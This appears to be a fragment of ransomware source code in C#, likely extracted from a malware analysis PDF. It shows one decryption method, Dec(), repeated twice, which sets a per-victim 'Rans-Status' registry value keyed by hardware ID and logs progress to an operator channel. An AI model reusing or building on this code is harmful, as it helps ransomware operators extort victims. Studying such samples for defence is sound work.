 public void Dec()
{
try
{
Registry.SetValue("HKEY_CURRENT_USER\\Software\\" + Connection.Hwid, "Rans-Status", "Decryption in progress...");
Packet.Log("Decrypting...");
this.System_Driver(this.Pass);
this.Fix_Drivers(this.Pass);
this.OtherDrivers(this.Pass);
Thread.Sleep(1000);
Registry.SetValue("HKEY_CURRENT_USER\\Software\\" + Connection.Hwid, "Rans-Status", "Decrypted");
Packet.Log(Connection.Hwid + "Decrypted");
}
catch (Exception)
{
}
}
public void Dec()
{
try
{
Registry.SetValue("HKEY_CURRENT_USER\\Software\\" + Connection.Hwid, "Rans-Status", "Decryption in progress...");
Packet.Log("Decrypting...");
this.System_Driver(this.Pass);
this.Fix_Drivers(this.Pass);
this.OtherDrivers(this.Pass);
Thread.Sleep(1000);
Registry.SetValue("HKEY_CURRENT_USER\\Software\\" + Connection.Hwid, "Rans-Status", "Decrypted");
Packet.Log(Connection.Hwid + "Decrypted");
}
catch (Exception)
{
}
}